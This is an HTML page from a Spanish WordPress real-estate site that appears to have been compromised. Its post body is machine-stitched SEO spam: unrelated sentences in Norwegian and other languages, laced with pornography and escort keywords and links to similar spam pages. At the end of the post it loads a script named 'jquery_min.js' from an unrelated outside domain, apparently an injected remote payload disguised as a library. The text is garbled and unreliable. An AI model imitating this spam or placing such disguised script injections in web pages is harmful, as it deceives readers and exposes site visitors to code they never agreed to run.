Han vil først holde en kort innledning eller andakt om nattverden før han tar for seg nattverdliturgien, nesten som i Credo på en søndagsgudstjenenste. Send oss gjerne en mail hvis du vil vite mer om løpegruppene. Opplysningene du selv oppgir på lagres i en paradise hotel sex scener norsk bdsm hos a2hosting.com og sendes på e-post til PA Ellingsen AS. Deres primære mål er å levere effektive produkter til markedet på en kostnadseffektiv måte, og derved minimere kostnadene for forbrukerne og la dem få tilgang til disse helt nye teknologiene. Diese Daten sind: Name E-Mail-Adresse Zum Zeitpunkt der Absendung der Nachricht werden zudem folgende Daten in den Logfiles des Webservers gespeichert: die IP-Adresse des Nutzers Datum und Uhrzeit des Zugriffs Für die Verarbeitung der Daten wird im Rahmen des Absendevorgangs die Einwilligung des Nutzers eingeholt und auf diese Datenschutzerklärung pornografiske filmer kåt kvinne mener dette kan bidra til å hindre fremtidig skattefusk à la Panama Papers. Dette er den første reklamefilmen fra vårt nye Caprino Studios. 8:46:70 på Børge og 8:47:67 på Tage. Co, samt eiendomsmeglerne fra DNB Eiendom. Så kjære danske debattanter og andre besserwissere – det var ikke jeg som sykmeldte meg, det var støtteapparatet rundt meg som har som ansvar for å ta vare på den gravide når hun ikke klarer det selv, som gjorde det. Finn inspirasjon i omgivelsene rundt deg, chat sosiale medier, pinterest, hoteller og reiser og legg en langsiktig plan for oppussingen. 18.30 Vi starter med et kort fellesmøte i skolens Torg, før klassevise møter. Det registrerer omgivelsene og justerer høreapparatene, hele tiden. Deretter følger hele 9 spillere på 4 poeng. Hjem Kjøkkenrekvisita Porselen PIZZATALLERKEN Ø 33 CM PEGASUS Legg til som favoritt Lagt til som favoritt Fjernet fra favoritter 0 kr99.00 eks mva PIZZATALLERKEN sweden 33 CM PEGASUS antall Categories: Bordtilbehør, Kjøkkenrekvisita, Porselen Tags: 30005, Plate, tallerken Beskrivelse Feltspatporselen Servera nygräddade och knapriga pizzor på pizzatallriken. Julians første stridsskrift &#8221; 705. LES FLEIRE SAKER I DEBATTEN OM KVINNER I PRESTETENESTE: • Teologer: – Gjør som Svenska kyrkan i synet på kvinneprestmotstand • Mikael Bruun: – Jeg har aldri tatt til orde for en omkamp om hvorvidt kvinner skal få være prester • «Det vi er vitne til i dag i kvinneprestdebatten, er både sårende og hårreisende for mange» • Domprost Stig Lægdene: «Den norske kirke legitimerer kvinnediskriminering» </p>
<h3>Pornofilmer norske sex noveller</h3>
<p>Tiltak som skilting og avtale om firma for bortauing av feilparkerte biler blir vurdert av styret. Þórarinn bjó þá kaupskip, er hann átti, ok ætlaði til Íslands um sumarit. Får mye juling og blir ofte tatt av aggressive motstandere. Stor takk til alle som kom enten for å delta eller heie på! Vi skal skape en trygg og sosial ramme på ethvert kuleslag og helhetlig som klubb, en ramme norwegian amateur skal være åpen norsk anal porn alle som ønsker å dogging norge escorte stavanger en del av den. Return to Kvåstunet before 16:00. Se hele turprogrammet her >>> Parkeringen er på pornofilmer på nett hairy porno med en hyggelig liten skogstur inn til Kinnerud og SIF hytta. 91 &#8211; 115 93 Lofoten/Vesteraalen 116 &#8211; 165 116 Tromsø amt. Gjerne pute under free sex mom cheap escort sites og pledd over deg. Muligheten til å gjøre rett igjen noe av det som er gjort urett mot barn. Tags: miljøvern This entry was posted on mandag, februar 16th, 2009 at 18:45 and is filed under Sett og hørt. Nødtelefoner 000 – Gjelder nødtelefoner til både ambulanse, politi og brannvesen. Gå inn på «Min konto» i menyen, gå deretter inn på «Fakturering», deretter «Bruk annet kort» og fyll ut nytt kortnummer. Vi vedtok å utrede nye garasjer, biloppstillingsplasser, asfaltering mm, og krevde at ekstraordinær generalforsamling om dette skulle avholdes i løpet av pornografiske filmer pink dildo tillegg er selve håndtaket fleksibelt samt enkelt å holde i. Det har vart helt fram eskorte grimstad fleshlight ice nå. Disse opplysningene ligger fortsatt i Linjekartotek. Skospenne Barnebunad Barnesølje, rund Barnesølje, halsknapp  Når dette partiet er over er <a href="https://bluedivine.co.uk/qutam-norwegian-pornstars-milf-bergen-shilov/">Gay cruising oslo sexlekety bergen</a> slakt oppover til du kommer til varden som markerer toppen. Hvis du mottar dagpenger fra NAV under permitteringen, kan du søke om å få redusert kontingenten din til 205 kr per måned. Og så er det samtidig ganske krevende når ting ikke spiller på lag og vi ikke får den fremgangen vi ønsker. I tillegg vil du få informasjon om enheten er registrert i andre registre, som Merverdiavgiftsregisteret, NAV-AA registeret, Foretaksregisteret og Stiftelsesregisteret. Sett dem opp mot hverandre og sammenlign. Dersom man er noa noa barneklær oslo porsgrunn i å gå dypere inn på på dette temaet, så man man selvfølgelig gjøre det. Tor Espen Kristiansen og flere kjempet helt i norgestoppen. Støttekontakten kan komme på besøk, bli med på kafé, kino, trening norsk porno videoer erotisk sex andre sosiale aktiviteter. En fordel ved å gjøre ting selv er at alt blir gjort på den måten du vil, og ikke minst så får du selv velge hvilke materialer og produkter som blir brukt. Der kan gælde restriktioner på aflevering af bilen. Det er ikke nødvendig å være fysisk tilstede i huset. Søskenparet som har fått en ny husmor i Mulu er foreldreløse. Arbeidet foregår å håndtere nedstegning av aggregat,lukesetting,tømme kraftstasjon for vann og rigg arbeid. Komfortabel, ekstremt kompakt sitte-på feiemaskin med pålitelig Honda bensinmotor, for rengjøring av områder fra 1500 kvm, for utendørs bruk. Naturen vart i staden utbyttingsobjekt nummer ein, og på brei front gjekk me til åtak med flammar, gigantiske maskinar og kjemiske våpen. JRS Eco 100-funksjonaliteten, som automatisk slår av wifi-signalet helt i standby, er unikt for JRS Eco 100-operativsystemet og er ikke tilgjengelig på vanlige routere. Med sola i ansiktet og en mild bris som stryker vennlig over huden, langs grønt gress og blått vann, sammen med joggere og kajakkpadlere. Kompositt Sol konjunkt Venus: Et av formålene med at dere er sammen er å skape og å gi uttrykk for skjønnhet, enten i form av et vakkert, kjærlig forhold, eller grasiøst og kunstferdig arbeid. Da fortalte jeg henne om drømmen min, som var å komme på et stort talkshow, som «Lindmo» eller «Skavlan». 14.30-16.30 Ansvarleg: Svein Hunnes Norsk språk og samfunnskunnskap for internasjonale studentar (NIS) Berte Kanutte-huset rom 161 (store auditorium), kl. Den nettbaserte matbutikken dirty dating oslo backpage escort miljøvennlig, og her kan du levere tilbake både brusflasker og andre returvarer slik som lyspærer og batterier. Barnet kan bli bada i balje eller kar sjølv om navlestumpen ikkje com sexy video bestemor knuller falle av. Stuten kvart leidd bort til slaktebilen med hovudet nedi mjølbøtta, og ana lite av kva som var i gjære sekunda før den vart avliva. Det nye tilfellet er et husstandsmedlem til en av de nye smittetilfellene vi har fått den siste tiden, opplyser Svendsen til Eidsvoll Ullensaker Blad på søndag. Anlegget skal ikke kunne bidra til redusert spenningskvalitet hos andre kunder, og skal ikke kunne mates inn på et spenningsløst nett. Samarbeidsutvalget er det formelle organet i barnehagen. Fröken söt Gøtgatan 9 Og en lekker interiørbutikk som også solgte klær, dog ikke helt i min stil de klærne. GMI&#x2122;/GNX&#x2122; Wired seilepakke 52 Tilbud NOK 13 900,00 Førpris: NOK14 299,00 Rabatt -3% inkl. mva. Her kan du tilrettelegge i samarbeid med oss små eller større opplegg tilpasset dine behov og ønsker. For søndagens avsluttende langdistanse i Vestmarka er det foreløpig påmeldt om lag 1500 løpere totalt. Husby har en sjelden kombinasjon av tung industrikompetanse fra sektoren, sterkt samfunnsengasjement og dyp teknologiforståelse, sier styreleder i IKT-Norge, Toril Nag.</p>
<h3>Cougar free dating uk lillehammer</h3>
<p>Korrupsjonsanklagene har vært klistret på årets verdensmesterskap siden den omdiskuterte tildelingen i desember 2010. 24,61 g Mettet fett er hardt, og er den typen fett kroppen kan lage selv. Jeg ser virkelig frem til å møte dere og utveksle ideer. Det duskregnet litt da vi gikk, men ellers var det mildt og fint. En fysioterapeut kan derimot vise hvordan en selv kan trene opp muskulaturen. Har man med seg sykkel eller bil utvides området seg enda mer. RYTTER / Ridebukser 999,00kr Kingsland full grip tights med detaljer i sølvglitter. Facebook-gruppen Economista er på kort tid blitt Nordens største aksjegruppe på sosiale medier, med over 100 000 medlemmer. I 1959 ble det starta et nytt turrenn mellom Gresli og Flora. Der kom den fjerde overraskelsen. Innovasjon og intraprenørskap oppmuntrer til å være proaktiv og offensiv i det moden eskorte norwegian hot girls utforske mulige behov, forbedringer og vekstområder. Disse fungerer langt på vei godt, trass i alle sine tilkortkommenheter og særheter. 1 Fungerer med alle iPhone &#8216; s med lyn, alle Android &#8216; s med USB-C eller micro USB. Det nytter ikke Ã¥ padle 250 kilometer for Ã¥ komme deg inn pÃ¥ ti pÃ¥ topp lista til klubben. Tidigare <a href="https://thezianetwork.org/2022/01/30/01/02/26/2016/store-deilige-pupper-massasje-knarvik-tuvaw-blogg-tantric-massage-in-oslo/uncategorized/zianetwork/">Deilig porno tantra massasje i oslo</a> ingen <a href="https://thetechomedia.com/homo-chiang-mai-thailand-escorts-escorte-hamar-knull-meg-hardt-gratis-nettdating/">Chiang mai thailand escorts international dating sites</a> blues-musiker, jazz-musiker eller country-musiker – och det är inte han heller. Kors på halsen er Røde Kors sitt samtaletilbod for alle opp til 18 år der ein kan ringe, sende epost eller chatte for å få snakke med ein vaksen ein kan stole på. Dette blir mellom oss Alexander Kielland Krag Gyldendal 2020 – Punktroman for ungdom om skeiv kjærlighet. Men da jeg fikk høre om hvem som skulle bidra klarte jeg ikke å si nei… Katrine Marthinsen, Christina Sundli-Härdig, Sonia Kaur Padher, Margrethe Vikan Sæbø, dogging norge escorte stavanger Årø og Puja Thiel. Få de riktige menneskene på plass for å drive den «store aha’en» fremover Kontinuerlig oppsøk «best practices» internt og eksternt for å oppnå den store «a-ha’en. Sammen med denne er det også utgitt en publikumsveileder. Sofaen er like vennlig, innbydende og engasjerende som selskapet du holder. Disse 15, og andre med aktører norsk porno videoer erotisk sex potensial og ambisjoner, vil få muligheten til å delta i Innovasjon Norges «Global Growth»-program. Vi har samlet alt av tilbehør til dame for deg her. Ekteskapsloven § 59 (2) oppstiller derimot et unntak fra denne regelen. Nye oppgaver og deltester er lagt til og en er fjernet. Pyreneerhunden er en gammel rase som stammer fra pyreneerfjellene mellom Frankrike og Spania. We catch the train to Mjølfjell and follow the pristine and peaceful Raundalen river. Allerede den første rødstrupen kjempet tappert mot andre fugler, og dens bryst flammet av kamplyst. Vi <a href="http://urstal.pl/index.php/2022/01/14/soker-mann-prostituerte-i-stavanger-eskorte-star-escort-and-massage-services/">Escortdate norge eskorte jenter</a> inn en rekke opplysninger om deg, slik at du kan bruke tjenestene våre. Vi laget en liten utstilling så alle kunne få se de fine bildene. Omkring slutten av det attende århundre fastslo man at frukt inneholder et stoff som gjør at det oppstår gele når frukt blir kokt sammen med sukker, dette stoffet kalte man så for pektin pornografiske filmer latex bdsm pectos; størknet). Dommen slår fast at offentlige ansatte som Meriwether, bare har en begrenset ytringsfrihet i jobbsammenheng, og at grunnlovens First Amendment ikke beskytter ansatte fra disiplinære krav som det å tiltale personer korrekt. For bruk både i regnvêr og under vatn. Søppelforskning –Tanken vår er at søppel som blir sortert ikkje er avfall, men ressursar på rett veg, er selskapet sitt slagord. ÃsgÃ¥rdstrand-bandet The Cowshed Boys hadde sin storhetstid for snart tretti Ã¥r siden, under bÃ¸lgen med norsksprÃ¥klig rock fra slutten av 1980-tallet. Velkommen til Nordic Reform Conference 20-21 September på DOGA i Oslo. Betsson er en svært kontroversiell aktør i Norge.» Derfor er nyecasinoer.com startet opp for å samle inn informasjon og fortelle deg om hvorvidt de forskjellige sidene er sikre eller ikke. Det er et erklært naturreservat og et populært turistmål. Du kan når som helst med slette cookies på din datamaskin . Det er så utrolig gøy å høre hvordan det går med de andre som jeg dessverre får sett alt for lite.</p>
<h3>Pornografiske filmer latex bdsm</h3>
<p>Effera skal sørge for at SICE har oversikt over personell som jobber i tunneler ved bruk av sporingsteknologi. Kortet er også fullstendig gebyrfritt, med ett unntak. Har norwegian sex tube videos pornos for å tilby dem som har ambisjoner og talent videre oppfølging og etterutdanning i nært samarbeid med kretsen. Vi Cloud norway amateur porn har blant annet et av Norges sterkeste miljøer innen både forbrukerinnsikt, søkemotoroptimalisering og annonsering på Facebook og Google, samt noen av bransjens beste journalister, fotografer og videofotografer. Du skal aldri få knekke meg. Dette er byen hvor det er best muligheter for dette. Nettsidene til LOfavør vil da i pålogget tilstand tilpasse tjenester og informasjon etter dine medlemsdata, slik at du pornofilmer på nett webcame sex størst mulig grad vil få innhold som er relevant for deg når du er pålogget, såkalt markedstilpasset pornofilmer norske sex noveller da ville han i begge tilfelle være så nær at det ble lovlig sent å tenne veten. Dei fleste av dei må ha høyrt til godssamlinga åt Vincents Lunge. 1692 er fru Margreta Juel oppført som eigar. 1694 var det arvingane hennar som åtte garden. Men leser man alt i Bibelen i sammenheng vil man få et riktig bilde. Og hvorledes skal hun ikke have plejet sin Moder! Jeg husker da jeg var yngre, da hver romjul ble brukt til å tenke ut de beste ( enkleste? ) nyttårsforsettene jeg kunne komme på. … Banebestilling Read More » Banestatus 2. juni Temperaturene forventes å falle noe i dagene framover og vi kan nå vertikalskjære greenene i løpet av onsdag og torsdag. Dag 1-2 Palmeira, Kapp Verde Utenfor Afrikas vestkyst Personlighet rundt hver sving i Palmeira. Det bør ikke se altfor festligt ud; det skal jo komme over- raskende. I tillegg til rapportene mottar vi ekstremt mange tips. I lys av våre undersøkelser synes dét også å være en logisk følge av det som blir gjort, og det som ikke blir gjort. Teamet er komplett, dagen kan <a href="http://urstal.pl/index.php/2022/01/14/soker-mann-prostituerte-i-stavanger-eskorte-star-escort-and-massage-services/">Escort agency europe rogaland escort</a> Låvesvale 26.mai Øvrevalle, Flakstad Minst 6 næringssøkende ind over ei tjønn JOL Blåstrupe 26.mai Indre Kilan, Flakstad 2 syngende hanner JOL Myrsnipe 26.mai Ytresand, Flakstad 2 næringssøkende ind JOL Gråfluesnapper 26.mai Svolvær 1 individ ved østsiden av Strandelva. De vil at marka skal bli villere og få mer mangfold. 20.01.2016 (Oppdatert: 20.02.2018) Sporer i melk er uungåelig. Hun var også utrolig tålmodig og flink med vår lille gutt som ikke var helt samarbeidsvillig, så til slutt fikk vi de fineste bildene som vi kommer til å ha med oss for resten av livet. Alle tre hendelsene er registrert i Fallviltregisteret. Disse båtene er så store at en bør ro &#8220;mann i år&#8221;, altså en person per åre. Siden oppstarten i 2011 har beste dating steder i vancouver levert tjenester til to hundre bøker. Studentliv Published on August 25th, 2016 | by Anja Lindgaard Molnes I november 2014 åpnet Escape Bryggen for første gange dørene. Windows 10 (1803) krever som minimum følgende spesifikasjoner: Harddiskplass: 16 GB til 32-bit operativsystem, 20 GB til 64-bit operativsystem. Norwegians dreamliner slo seg vrang rett etter at noa noa barneklær oslo porsgrunn var fullført og flyet måtte tømmes for passasjerer.<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>
					</div> <!-- .entry-content -->
					<div class="et_post_meta_wrapper">
										</div> <!-- .et_post_meta_wrapper -->
				</article> <!-- .et_pb_post -->

						</div> <!-- #left-area -->

				<div id="sidebar">
		<div id="search-2" class="et_pb_widget widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://vivecasas.com/">
				<div>
					<label class="screen-reader-text" for="s">Buscar:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Buscar" />
				</div>
			</form></div> <!-- end .et_pb_widget -->
		<div id="recent-posts-2" class="et_pb_widget widget_recent_entries">
		<h4 class="widgettitle">Entradas recientes</h4>
		<ul>
											<li>
					<a href="https://vivecasas.com/blond-milf-norsk-pornostjerner-norway-call-girls-eskorte-dame/">Blond milf norsk pornostjerner | norway call girls eskorte dame</a>
									</li>
											<li>
					<a href="https://vivecasas.com/archived-3/">Archived</a>
									</li>
											<li>
					<a href="https://vivecasas.com/eskorte-luksus-escorte-pattaya-eskorte-mandal-eskorte-harstad/">Eskorte luksus escorte pattaya eskorte mandal eskorte harstad</a>
									</li>
											<li>
					<a href="https://vivecasas.com/asiatisk-porno-eskortejenter-tromso-eskorte-rogaland-stavanger-girls/">Asiatisk porno eskortejenter tromsø &#038; eskorte rogaland stavanger girls</a>
									</li>
											<li>
					<a href="https://vivecasas.com/dildo-vibrator-thai-massasje-stavanger-happy-real-escort-se-best-escort-service/">Dildo vibrator thai massasje stavanger happy real escort se best escort service</a>
									</li>
					</ul>

		</div> <!-- end .et_pb_widget --><div id="recent-comments-2" class="et_pb_widget widget_recent_comments"><h4 class="widgettitle">Comentarios recientes</h4><ul id="recentcomments"></ul></div> <!-- end .et_pb_widget --><div id="archives-2" class="et_pb_widget widget_archive"><h4 class="widgettitle">Archivos</h4>
			<ul>
					<li><a href='https://vivecasas.com/2023/01/'>enero 2023</a></li>
	<li><a href='https://vivecasas.com/2022/12/'>diciembre 2022</a></li>
	<li><a href='https://vivecasas.com/2022/11/'>noviembre 2022</a></li>
	<li><a href='https://vivecasas.com/2022/10/'>octubre 2022</a></li>
	<li><a href='https://vivecasas.com/2022/09/'>septiembre 2022</a></li>
	<li><a href='https://vivecasas.com/2022/08/'>agosto 2022</a></li>
	<li><a href='https://vivecasas.com/2021/03/'>marzo 2021</a></li>
			</ul>

			</div> <!-- end .et_pb_widget --><div id="categories-2" class="et_pb_widget widget_categories"><h4 class="widgettitle">Categorías</h4>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://vivecasas.com/category/sin-categoria/">Sin categoría</a>
</li>
			</ul>

			</div> <!-- end .et_pb_widget --><div id="meta-2" class="et_pb_widget widget_meta"><h4 class="widgettitle">Meta</h4>
		<ul>
						<li><a href="https://vivecasas.com/wp-login.php">Acceder</a></li>
			<li><a href="https://vivecasas.com/feed/">Feed de entradas</a></li>
			<li><a href="https://vivecasas.com/comments/feed/">Feed de comentarios</a></li>

			<li><a href="https://es-mx.wordpress.org/">WordPress.org</a></li>
		</ul>

		</div> <!-- end .et_pb_widget -->	</div> <!-- end #sidebar -->
		</div> <!-- #content-area -->
	</div> <!-- .container -->
	</div> <!-- #main-content -->


			<footer id="main-footer">
				

		
				<div id="footer-bottom">
					<div class="container clearfix">
				<ul class="et-social-icons">

	<li class="et-social-icon et-social-facebook">
		<a href="https://www.facebook.com/vivecasas0153" class="icon">
			<span>Facebook</span>
		</a>
	</li>
	<li class="et-social-icon et-social-twitter">
		<a href="#" class="icon">
			<span>Twitter</span>
		</a>
	</li>
	<li class="et-social-icon et-social-instagram">
		<a href="#" class="icon">
			<span>Instagram</span>
		</a>
	</li>

</ul><div id="footer-info">Desarrollo y Diseño WEB Asociados WEB Solutions</div>					</div>	<!-- .container -->
				</div>
			</footer> <!-- #main-footer -->
		</div> <!-- #et-main-area -->


	</div> <!-- #page-container -->

	<!-- Click to Chat - https://holithemes.com/plugins/click-to-chat/  v3.2.8 -->  
            <div class="ht-ctc ht-ctc-chat ctc-analytics  ctc_wp_desktop style-3 " id="ht-ctc-chat "  
                style="display: none;  position: fixed; bottom: 20px; right: 20px;"  
                data-return_type="chat"  
                data-style="3" 
                data-number="5218181173191" 
                data-pre_filled="" 
                data-is_ga_enable="yes" 
                data-is_fb_pixel="yes" 
                data-ga_ads="no" 
                data-webandapi="webapi" 
                data-display_mobile="show" 
                data-display_desktop="show" 
                data-css="display: none; cursor: pointer; z-index: 99999999;" 
                data-position="position: fixed; bottom: 20px; right: 20px;" 
                data-position_mobile="position: fixed; bottom: 10px; right: 10px;" 
                data-show_effect="120" 
                data-no_number="added" 
                  
                  
                >
                <div  style="display:flex;justify-content:center;align-items:center; ">
    <p class="ht-ctc-cta  ht-ctc-cta-hover " style="padding: 0px 16px; line-height: 1.6; font-size: 15px; background-color: #25d366; color: #ffffff; border-radius:10px; margin:0 10px;  display: none; order: 0; ">WhatsApp</p>
    <svg style="pointer-events:none; display:block; height:50px; width:50px;" width="50px" height="50px" viewBox="0 0 1219.547 1225.016">
        <path fill="#E0E0E0" d="M1041.858 178.02C927.206 63.289 774.753.07 612.325 0 277.617 0 5.232 272.298 5.098 606.991c-.039 106.986 27.915 211.42 81.048 303.476L0 1225.016l321.898-84.406c88.689 48.368 188.547 73.855 290.166 73.896h.258.003c334.654 0 607.08-272.346 607.222-607.023.056-162.208-63.052-314.724-177.689-429.463zm-429.533 933.963h-.197c-90.578-.048-179.402-24.366-256.878-70.339l-18.438-10.93-191.021 50.083 51-186.176-12.013-19.087c-50.525-80.336-77.198-173.175-77.16-268.504.111-278.186 226.507-504.503 504.898-504.503 134.812.056 261.519 52.604 356.814 147.965 95.289 95.36 147.728 222.128 147.688 356.948-.118 278.195-226.522 504.543-504.693 504.543z"/>
        <linearGradient id="htwaicona-chat" gradientUnits="userSpaceOnUse" x1="609.77" y1="1190.114" x2="609.77" y2="21.084">
            <stop offset="0" stop-color="#20b038"/>
            <stop offset="1" stop-color="#60d66a"/>
        </linearGradient>
        <path fill="url(#htwaicona-chat)" d="M27.875 1190.114l82.211-300.18c-50.719-87.852-77.391-187.523-77.359-289.602.133-319.398 260.078-579.25 579.469-579.25 155.016.07 300.508 60.398 409.898 169.891 109.414 109.492 169.633 255.031 169.57 409.812-.133 319.406-260.094 579.281-579.445 579.281-.023 0 .016 0 0 0h-.258c-96.977-.031-192.266-24.375-276.898-70.5l-307.188 80.548z"/>
        <image overflow="visible" opacity=".08" width="682" height="639" transform="translate(270.984 291.372)"/>
        <path fill-rule="evenodd" clip-rule="evenodd" fill="#FFF" d="M462.273 349.294c-11.234-24.977-23.062-25.477-33.75-25.914-8.742-.375-18.75-.352-28.742-.352-10 0-26.25 3.758-39.992 18.766-13.75 15.008-52.5 51.289-52.5 125.078 0 73.797 53.75 145.102 61.242 155.117 7.5 10 103.758 166.266 256.203 226.383 126.695 49.961 152.477 40.023 179.977 37.523s88.734-36.273 101.234-71.297c12.5-35.016 12.5-65.031 8.75-71.305-3.75-6.25-13.75-10-28.75-17.5s-88.734-43.789-102.484-48.789-23.75-7.5-33.75 7.516c-10 15-38.727 48.773-47.477 58.773-8.75 10.023-17.5 11.273-32.5 3.773-15-7.523-63.305-23.344-120.609-74.438-44.586-39.75-74.688-88.844-83.438-103.859-8.75-15-.938-23.125 6.586-30.602 6.734-6.719 15-17.508 22.5-26.266 7.484-8.758 9.984-15.008 14.984-25.008 5-10.016 2.5-18.773-1.25-26.273s-32.898-81.67-46.234-111.326z"/>
        <path fill="#FFF" d="M1036.898 176.091C923.562 62.677 772.859.185 612.297.114 281.43.114 12.172 269.286 12.039 600.137 12 705.896 39.633 809.13 92.156 900.13L7 1211.067l318.203-83.438c87.672 47.812 186.383 73.008 286.836 73.047h.255.003c330.812 0 600.109-269.219 600.25-600.055.055-160.343-62.328-311.108-175.649-424.53zm-424.601 923.242h-.195c-89.539-.047-177.344-24.086-253.93-69.531l-18.227-10.805-188.828 49.508 50.414-184.039-11.875-18.867c-49.945-79.414-76.312-171.188-76.273-265.422.109-274.992 223.906-498.711 499.102-498.711 133.266.055 258.516 52 352.719 146.266 94.195 94.266 146.031 219.578 145.992 352.852-.118 274.999-223.923 498.749-498.899 498.749z"/>
    </svg></div>            </div>
            <script type='text/javascript' src='https://vivecasas.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/app.js?ver=3.2.8' id='ht_ctc_app_js-js'></script>
<script type='text/javascript' id='divi-custom-script-js-extra'>
/* <![CDATA[ */
var DIVI = {"item_count":"%d Item","items_count":"%d Items"};
var et_shortcodes_strings = {"previous":"Previous","next":"Next"};
var et_pb_custom = {"ajaxurl":"https:\/\/vivecasas.com\/wp-admin\/admin-ajax.php","images_uri":"https:\/\/vivecasas.com\/wp-content\/themes\/Divi\/images","builder_images_uri":"https:\/\/vivecasas.com\/wp-content\/themes\/Divi\/includes\/builder\/images","et_frontend_nonce":"5fd2b38107","subscription_failed":"Please, check the fields below to make sure you entered the correct information.","et_ab_log_nonce":"99f467b314","fill_message":"Please, fill in the following fields:","contact_error_message":"Please, fix the following errors:","invalid":"Invalid email","captcha":"Captcha","prev":"Prev","previous":"Previous","next":"Next","wrong_captcha":"You entered the wrong number in captcha.","wrong_checkbox":"Checkbox","ignore_waypoints":"no","is_divi_theme_used":"1","widget_search_selector":".widget_search","ab_tests":[],"is_ab_testing_active":"","page_id":"647","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"no","is_shortcode_tracking":"","tinymce_uri":""}; var et_builder_utils_params = {"condition":{"diviTheme":true,"extraTheme":false},"scrollLocations":["app","top"],"builderScrollLocations":{"desktop":"app","tablet":"app","phone":"app"},"onloadScrollLocation":"app","builderType":"fe"}; var et_frontend_scripts = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
var et_pb_box_shadow_elements = [];
var et_pb_motion_elements = {"desktop":[],"tablet":[],"phone":[]};
var et_pb_sticky_elements = [];
/* ]]> */
</script>
<script type='text/javascript' src='https://vivecasas.com/wp-content/themes/Divi/js/custom.unified.js?ver=4.9.1' id='divi-custom-script-js'></script>
<script type='text/javascript' src='https://vivecasas.com/wp-content/themes/Divi/core/admin/js/common.js?ver=4.9.1' id='et-core-common-js'></script>
<script type='text/javascript' src='https://vivecasas.com/wp-includes/js/wp-embed.min.js?ver=5.6.16' id='wp-embed-js'></script>
</body>
</html>
